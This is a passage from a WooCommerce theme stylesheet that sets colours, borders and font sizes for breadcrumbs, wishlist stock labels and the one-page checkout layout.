.woocommerce-wishlist .custom-header .breadcrumbs span a,
.woocommerce-account .page-title-block .breadcrumbs span a {
	color: #00bcd4;
}

.woocommerce-cart .custom-header .breadcrumbs span a:hover,
.woocommerce-checkout .custom-header .breadcrumbs span a:hover,
.woocommerce-wishlist .custom-header .breadcrumbs span a:hover,
.woocommerce-account .page-title-block .breadcrumbs span a:hover {
	color: #384554;
}

.woocommerce-cart .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-checkout .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-wishlist .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-account .page-title-block .breadcrumbs .divider .bc-devider:before {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-in-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-in-stock {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-out-of-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-out-of-stock {
	color: #f44336;
}

.yith-wcwl-share .yith-wcwl-share-title {
	font-family: 'Source Sans Pro';
	font-size: 24px;
	font-weight: 300;
	color: #5f727f;
}

.product-info .product-info-header > div {
	font-size: 14px;
	text-transform: uppercase;
}

.product-info .product-info-content,
.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
	border-color: #dfe5e8;
}

.woocommerce-checkout-one-page #customer_details > div:after {
	border-bottom-color: #00b8d4;
}

.woocommerce-checkout-one-page .checkout-payment {
	background-color: #f0f3f2;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	font-size: 14px;
	color: #99a9b5;
}

.woocommerce-checkout-one-page #order_review table thead th,
.woocommerce-checkout-one-page #order_review > table .order-total th,
.woocommerce-checkout-one-page #order_review > table .order-total td {
	border-bottom: 3px solid #dfe5e8 !important;
}

.woocommerce-checkout-one-page #order_review table tbody th,
.woocommerce-checkout-one-page #order_review table tbody td {
	border-color: #dfe5e8;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .checkout-payment .shop_table td.product-total .amount {
	color: #3c3950;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-size: 32px;
	color: #393d50;
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
		font-size: 18px;
		line-height: 1.5;
	}
}

.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
	font-size: 14px;
	line-height: 18px;
	color: #5f727f;
}

.checkout-order-review-pattern {
	background: #ffffff;
}

.woocommerce .woocommerce-checkout-one-page .checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: #f0f3f2;
}
